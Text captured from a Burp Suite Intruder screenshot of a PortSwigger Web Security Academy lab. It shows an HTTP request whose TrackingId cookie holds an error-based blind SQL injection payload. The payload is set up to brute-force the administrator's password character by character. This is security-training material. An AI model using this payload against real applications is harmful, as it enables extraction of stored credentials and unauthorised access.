 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=dWKxfv8OiClpDdPJ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM users where username='administrator' and substr(password,§1§,1)='§a§') || '
4 ; session=bxiz9rbm2epfly9beq1fitwymyfzjhjl;
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"